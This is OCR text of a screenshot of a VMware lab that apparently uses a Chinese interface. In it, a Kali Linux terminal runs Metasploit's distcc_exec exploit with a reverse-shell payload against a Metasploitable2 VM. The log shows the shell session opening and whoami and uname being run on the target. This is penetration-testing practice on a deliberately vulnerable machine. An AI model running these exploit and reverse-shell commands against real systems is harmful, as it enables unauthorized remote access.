 kali-linux-2024.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Metasploitable2-Linux
kali-linux-2024.3-vmware-amd
Metasploitable2-Linux
kali-linux-2024.3-vmware...
1 2 3 4 2
7:35
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
RHOST => 192.168.196.128
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.196.130
LHOST => 192.168.196.130
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.196.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo W2vm028PEUYJYKwS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "W2vm028PEUYJYKwS\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.196.130:4444 -> 192.168.196.128:5
9293) at 2024-10-15 07:34:12 -0400
whoami
daemon
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux